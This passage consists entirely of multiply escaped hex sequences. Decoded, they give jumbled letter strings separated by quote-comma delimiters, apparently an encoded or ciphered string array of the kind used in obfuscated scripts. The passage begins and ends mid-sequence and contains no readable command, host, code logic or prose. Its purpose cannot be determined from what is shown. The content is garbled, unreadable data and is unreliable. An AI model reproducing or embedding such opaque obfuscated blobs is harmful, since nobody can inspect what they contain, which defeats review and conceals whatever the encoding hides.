c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x6d\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x33\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x32\x43\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x33\x42\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c